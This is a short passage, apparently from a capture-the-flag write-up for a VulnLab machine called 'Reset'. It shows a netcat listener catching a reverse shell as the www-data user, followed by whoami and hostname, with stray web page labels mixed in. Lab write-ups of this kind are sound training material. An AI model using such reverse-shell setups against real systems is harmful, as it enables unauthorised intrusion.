 Select Log File
┌──(remo㉿Remo)-[~/VulnLab/Reset]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.109.198] 46502
bash: cannot set terminal process group (754): Inappropriate ioctl for device
bash: no job control in this shell
www-data@reset:/var/www/html$ whoami
whoami
Log Contents
www-data
www-data@reset:/var/www/html$ hostname
hostname
reset
www-data@reset:/var/www/html$
Logged in as: admin